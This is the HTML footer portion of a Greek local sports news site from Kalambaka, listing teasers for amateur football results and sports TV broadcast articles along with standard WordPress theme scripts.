            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%cf%82-11%ce%b7-2/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 11ης αγωνιστικής και η βαθμολογία">Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 11ης αγωνιστικής και η βαθμολογία</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T19:06:00+00:00" >24/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b5%cf%80%ce%b9%ce%ba%cf%81%ce%ac%cf%84%ce%b7%cf%83%ce%b1%ce%bd-%ce%b4%cf%8d%cf%83%ce%ba%ce%bf%ce%bb%ce%b1-%ce%bc%ce%b5-%ce%b1%ce%bd%ce%b1/" rel="bookmark" class="td-image-wrap" title="Τα Μετέωρα επικράτησαν δύσκολα με ανατροπή 2-1 της Δήμητρας"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460262-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460262-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460262-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Τα Μετέωρα επικράτησαν δύσκολα με ανατροπή 2-1 της Δήμητρας" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b5%cf%80%ce%b9%ce%ba%cf%81%ce%ac%cf%84%ce%b7%cf%83%ce%b1%ce%bd-%ce%b4%cf%8d%cf%83%ce%ba%ce%bf%ce%bb%ce%b1-%ce%bc%ce%b5-%ce%b1%ce%bd%ce%b1/" rel="bookmark" title="Τα Μετέωρα επικράτησαν δύσκολα με ανατροπή 2-1 της Δήμητρας">Τα Μετέωρα επικράτησαν δύσκολα με ανατροπή 2-1 της Δήμητρας</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T18:58:12+00:00" >24/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.sportskalampaka.gr/"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/sports_nw.png" alt="" title=""/></a></div><div class="footer-text-wrap">Το sportskalampaka.gr είναι αθλητική εφημερίδα της Καλαμπάκας με ενημέρωση γύρω από Τοπικά Αθλητικά και όχι μόνο θέματα<div class="footer-email-wrap">Επικοινωνία: <a href="mailto:info@sportskalampaka.gr">info@sportskalampaka.gr</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; copyright by G.P.            </div>

                        </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sports\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">ΠΕΡΙΣΣΟΤΕΡΑ ΘΕΜΑΤΑ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%ce%b4%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b1%cf%82-48/" rel="bookmark" class="td-image-wrap" title="Οι αθλητικές μεταδόσεις της Δευτέρας"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/tv-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/tv-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2020/07/tv-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Οι αθλητικές μεταδόσεις της Δευτέρας" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%ce%b4%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b1%cf%82-48/" rel="bookmark" title="Οι αθλητικές μεταδόσεις της Δευτέρας">Οι αθλητικές μεταδόσεις της Δευτέρας</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-27T00:14:39+00:00" >27/09/2021</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85-104/" rel="bookmark" class="td-image-wrap" title="Οι αθλητικές μεταδόσεις της Παρασκευής"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/tv-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/tv-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2020/07/tv-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Οι αθλητικές μεταδόσεις της Παρασκευής" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85-104/" rel="bookmark" title="Οι αθλητικές μεταδόσεις της Παρασκευής">Οι αθλητικές μεταδόσεις της Παρασκευής</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-18T00:55:41+00:00" >18/11/2022</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 69775ce733413
    -->

    <script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[64825]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=9.8
body_size: -142
content:
{"64825":105}